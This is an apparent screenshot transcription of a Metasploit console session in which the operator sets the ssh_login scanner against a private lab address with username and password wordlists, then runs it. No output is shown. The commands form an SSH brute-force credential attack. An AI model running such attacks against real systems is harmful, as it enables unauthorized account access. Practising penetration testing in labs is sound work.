 fancypig@fancypig: ~/桌面
文件 动作 编辑 查看 帮助
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.244.131
rhost => 192.168.244.131
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file user.txt
user_file => user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose yes
verbose => yes
msf6 auxiliary(scanner/ssh/ssh_login) > run